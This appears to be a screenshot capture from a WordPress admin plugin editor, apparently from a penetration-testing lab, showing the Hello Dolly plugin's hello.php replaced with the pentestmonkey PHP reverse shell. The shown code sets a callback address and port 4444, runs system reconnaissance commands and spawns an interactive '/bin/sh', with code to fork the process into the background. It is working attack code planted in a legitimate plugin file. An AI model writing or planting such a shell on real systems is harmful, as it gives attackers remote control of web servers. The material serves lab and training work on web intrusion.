 Editing hello.php (inactive)
Select plugin to edit
Hello Dolly
Select
Selected file content:
Plugin Files
hello.php
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.97.213';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
Documentation:
Function Name...
Look Up
Update File